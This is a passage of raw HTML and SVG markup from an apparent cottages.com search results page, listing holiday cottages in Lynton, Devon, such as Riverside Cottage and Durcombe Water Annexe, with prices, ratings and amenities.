0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.9 out of 5" title="Reevoo rating - 4.9 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.9</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>375</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/the-snug-uk41696" target="_blank" aria-label="view The Snug (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/the-snug-uk41696" title="The Snug" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/riverside-cottage-uk39326" aria-label="Link to Riverside Cottage" title="Link to Riverside Cottage" target="_blank" rel="noopener noreferrer"><img alt="Living room | Riverside Cottage, Lynton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/111/300/11101809.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/riverside-cottage-uk39326" aria-label="Riverside Cottage" title="Riverside Cottage" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Riverside Cottage</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 3.5 out of 5" title="Reevoo rating - 3.5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">3.5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>651</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/riverside-cottage-uk39326" target="_blank" aria-label="view Riverside Cottage (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/riverside-cottage-uk39326" title="Riverside Cottage" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/durcombe-water-annexe-uk38650" aria-label="Link to Durcombe Water Annexe" title="Link to Durcombe Water Annexe" target="_blank" rel="noopener noreferrer"><img alt="Exterior | Durcombe Water Annexe, Lynton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/111/300/11122868.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/durcombe-water-annexe-uk38650" aria-label="Durcombe Water Annexe" title="Durcombe Water Annexe" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Durcombe Water Annexe</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg 